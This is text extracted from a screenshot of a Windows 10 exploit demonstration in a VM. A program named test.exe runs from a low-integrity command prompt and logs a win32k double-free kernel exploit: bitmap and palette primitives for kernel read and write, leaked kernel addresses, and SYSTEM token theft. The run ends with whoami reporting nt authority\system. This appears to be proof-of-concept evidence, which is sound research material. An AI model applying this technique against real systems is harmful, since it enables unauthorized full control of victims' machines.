 Process Hacker [DESKTOP-RL2BVUE\root]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID User name Integrity Session ID Description
管理员: C:\Users\test\Desktop\lowcmd.exe - test.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop>whoami
desktop-rl2bvue\test
C:\Users\test\Desktop>test.exe
[+] (local test) run at a low integrity level
[+] create bitmap object Manager 0xFFFFB72EC0763000
[+] create bitmap object Worker 0xFFFFB72EC3914000
[?] vuln object initialization 0x19
[+] set object buffer 0x000000383F90F750
[+] trigger double free vuln...
[+] pointer to fake palette
[?] get arbitrary kernel read and write by bitmap 0xFFFFB72EC0763050 --> 0xFFFFB72EC3914050
[?] leak win32kfull address 0xFFFFB70C1EE00000
[?] leak nt address 0xFFFFF803F6617000
[?] leak system eprocess 0xFFFFB88D3A4666C0
[?] leak current process eprocess 0xFFFFB88D3CC00080
[?] writing system token(0xFFFFCA01778158AA) to current process
[+] delete sprayed and target objects...
[+] Done!
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>
0 Windows 服务主进程
1 Shell Infrastructure Host
1 Windows 任务的主机进程
2 Shell Infrastructure Host
2 Windows 任务的主机进程
0 Windows 服务主进程
0 Windows 服务主进程
0 Windows 服务主进程
0 Windows 服务主进程
0 Windows 服务主进程
0 VMware Activation Helper
0 Windows 服务主进程
0 Windows 音频设备图形隔离
0 Windows 服务主进程
0 后台处理程序子系统应用
0 Windows 服务主进程
0 Windows 服务主进程
0 VMware Guest Authenticati...
0 VMware Tools Core Service
0 Antimalware Service Execut...
0 Microsoft Network Realtim...
1 Windows 服务主进程
0 COM Surrogate
0 Microsoft 分布式事务处理协...
0 Microsoft Windows Search...
0 WMI 性能反向适配器
2 Windows 服务主进程
0 Windows 服务主进程
0
0 Local Security Authority Pro...
1 Client Server Runtime Proc...
1 Windows 登录应用程序
1 桌面窗口管理器
1 Windows Logon User Inter...
1 Windows 资源管理器
1 Windows Defender notifica...
1 VMware Tools Core Service
1 Microsoft OneDrive
2 Client Server Runtime Proc...
2 Windows 登录应用程序
2 桌面窗口管理器
2 Windows 资源管理器
2 Windows Defender notifica...
2 VMware Tools Core Service
2 Microsoft OneDrive
ProcessHacker.exe 5524 DESKTOP-RL2BVUE\root High 2 Process Hacker
lowcmd.exe 6660 DESKTOP-RL2BVUE\test Low 2 Windows Command Proce...
conhost.exe 1976 DESKTOP-RL2BVUE\test Low 2 Console Window Host
test.exe 5956 NT AUTHORITY\SYSTEM System 2
cmd.exe 5980 NT AUTHORITY\SYSTEM System 2 Windows 命令处理程序
MpCmdRun.exe 6572 NT AUTHORITY\NETWORK SERVICE System 0 Microsoft Malware Protecti...
CPU Usage: 4.41% Physical memory: 1.15 GB (57.40%) Processes: 74